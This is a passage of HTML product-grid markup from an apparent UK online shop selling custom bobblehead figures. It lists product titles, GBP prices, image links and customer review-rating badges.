<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-guitar-lovers" data-image-link>
        
          
            <div id="ProductImageWrapper-30309136597149" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309136597149"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_small.jpg?v=1630142745"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_{width}x.jpg?v=1630142745"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Guitar Lovers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_1024x.jpg?v=1630142745" alt="Custom Bobblehead Guitar Lovers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-guitar-lovers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Guitar Lovers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956023316637'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couples-bobblehead-with-princess-hug" data-image-link>
        
          
            <div id="ProductImageWrapper-40457431253265" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-40457431253265"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG603_small.jpg?v=1674265148"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG603_{width}x.jpg?v=1674265148"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couples Bobblehead with Princess Hug"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG603_1024x.jpg?v=1674265148" alt="Custom Couples Bobblehead with Princess Hug">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couples-bobblehead-with-princess-hug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£118
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couples Bobblehead with Princess Hug</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8147130515729'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/personalized-bobblehead-happy-beer-drinking" data-image-link>
        
          
            <div id="ProductImageWrapper-48198653444369" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198653444369"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7313_small.jpg?v=1725001980"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7313_{width}x.jpg?v=1725001980"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Bobblehead Happy Beer Drinking"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7313_1024x.jpg?v=1725001980" alt="Personalized Bobblehead Happy Beer Drinking">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/personalized-bobblehead-happy-beer-drinking" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Bobblehead Happy Beer Drinking</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042444185873'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-doctor-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-40210430034193" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-40210430034193"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/5_91e5c7f7-3560-423d-8421-5fb70f4cc7c8_small.jpg?v=1671775544"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/5_91e5c7f7-3560-423d-8421-5fb70f4cc7c8_{width}x.jpg?v=1671775544"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Female Doctor Bobblehead Doll - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/5_91e5c7f7-3560-423d-8421-5fb70f4cc7c8_1024x.jpg?v=1671775544" alt="Female Doctor Bobblehead Doll - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-doctor-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£54
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female Doctor Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-for-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-34065201070237" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34065201070237"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/HR0002-1_small.jpg?v=1664097617"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/HR0002-1_{width}x.jpg?v=1664097617"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll for Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/HR0002-1_1024x.jpg?v=1664097617" alt="Custom Bobblehead Doll for Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">50% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-for-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">GBP£132</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                GBP£66
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll for Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587843932317'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couples-bobble-head-figures" data-image-link>
        
          
            <div id="ProductImageWrapper-45490671583505" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490671583505"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/uk1113-2_small.jpg?v=1710644755"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/uk1113-2_{width}x.jpg?v=1710644755"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couples Bobble Head Figures"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/uk1113-2_1024x.jpg?v=1710644755" alt="Custom Couples Bobble Head Figures">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couples-bobble-head-figures" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£118
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couples Bobble Head Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9371347779857'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/father-s-day-gift-idea-custom-bobblehead-with-golf-bag" data-image-link>
        
          
            <div id="ProductImageWrapper-45883214070033" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45883214070033"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7272_small.jpg?v=1712757298"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7272_{width}x.jpg?v=1712757298"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Father’s Day Gift Idea – Custom Bobblehead with Golf Bag"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7272_1024x.jpg?v=1712757298" alt="Father’s Day Gift Idea – Custom Bobblehead with Golf Bag">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/father-s-day-gift-idea-custom-bobblehead-with-golf-bag" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£75
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Father’s Day Gift Idea – Custom Bobblehead with Golf Bag</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9470546739473'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-world-best-lady-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-41883296104721" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883296104721"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-3_small.jpg?v=1685705068"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-3_{width}x.jpg?v=1685705068"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST LADY BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-3_1024x.jpg?v=1685705068" alt="Custom WORLD BEST LADY BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-world-best-lady-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST LADY BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462714765585'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.73' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.73' tabindex='0' aria-label='4.73 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-casual-woman-bobblehead-with-logo" data-image-link>
        
          
            <div id="ProductImageWrapper-45490642092305" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490642092305"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG727_small.jpg?v=1710644663"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG727_{width}x.jpg?v=1710644663"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Casual Woman Bobblehead with Logo"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG727_1024x.jpg?v=1710644663" alt="Custom Casual Woman Bobblehead with Logo">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-casual-woman-bobblehead-with-logo" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Casual Woman Bobblehead with Logo</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9371329364241'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='3.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='3.75' tabindex='0' aria-label='3.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-football-player-bobblehead-in-white-jersey" data-image-link>
        
          
            <div id="ProductImageWrapper-41362334843153" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362334843153"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-6_small.jpg?v=1683453637"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-6_{width}x.jpg?v=1683453637"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Football Player Bobblehead In White Jersey"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-6_1024x.jpg?v=1683453637" alt="Custom Football Player Bobblehead In White Jersey">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-football-player-bobblehead-in-white-jersey" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Football Player Bobblehead In White Jersey</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8355019522321'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-captain-bobblehead-doll-with-rudder" data-image-link>
        
          
            <div id="ProductImageWrapper-33828446109853" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33828446109853"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_8363-1_small.jpg?v=1662284457"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_8363-1_{width}x.jpg?v=1662284457"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Captain Bobblehead Doll With Rudder"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_8363-1_1024x.jpg?v=1662284457" alt="Custom Captain Bobblehead Doll With Rudder">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-captain-bobblehead-doll-with-rudder" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Captain Bobblehead Doll With Rudder</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7554801369245'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-best-dad-ever" data-image-link>
        
          
            <div id="ProductImageWrapper-45883296055569" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45883296055569"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7271_small.jpg?v=1712757674"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7271_{width}x.jpg?v=1712757674"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with &quot;BEST DAD EVER&quot;"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7271_1024x.jpg?v=1712757674" alt="Custom Bobblehead with &quot;BEST DAD EVER&quot;">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-best-dad-ever" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£75
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with "BEST DAD EVER"</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9470555291921'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-male-software-engineer-with-computer" data-image-link>
        
          
            <div id="ProductImageWrapper-41362332090641" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362332090641"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG649_small.jpg?v=1683453600"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG649_{width}x.jpg?v=1683453600"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Male Software Engineer with Computer"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG649_1024x.jpg?v=1683453600" alt="Custom Bobblehead Male Software Engineer with Computer">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-male-software-engineer-with-computer" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Male Software Engineer with Computer</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















